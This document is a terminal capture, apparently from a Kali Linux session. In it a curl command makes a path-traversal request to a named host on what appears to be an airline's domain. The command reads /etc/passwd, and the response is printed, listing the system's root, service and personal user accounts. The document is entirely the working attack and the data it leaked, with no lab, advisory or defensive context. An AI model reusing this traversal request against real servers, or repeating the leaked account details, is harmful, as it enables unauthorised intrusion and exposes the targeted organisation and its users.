 root@kali:~# curl http://ywt.shenzhenair.com/../../../../../../../../../../../..
/etc/passwd
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
nuucp:*:7:5:uucp login user:/var/spool/uucppublic:/usr/sbin/uucp/uucico
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
ipsec:*:201:1::/etc/ipsec:/usr/bin/ksh
pconsole:*:8:0::/var/adm/pconsole:/usr/bin/ksh
esaadmin:*:10:0::/var/esa:/usr/bin/ksh
pcerp:!:207:1::/home/pcerp:/usr/bin/ksh
zcy:!:12:0::/home/zcy:/usr/bin/ksh
xzj:!:13:0::/home/xzj:/usr/bin/ksh
lgc:!:14:0::/home/lgc:/usr/bin/ksh
KALI LINUX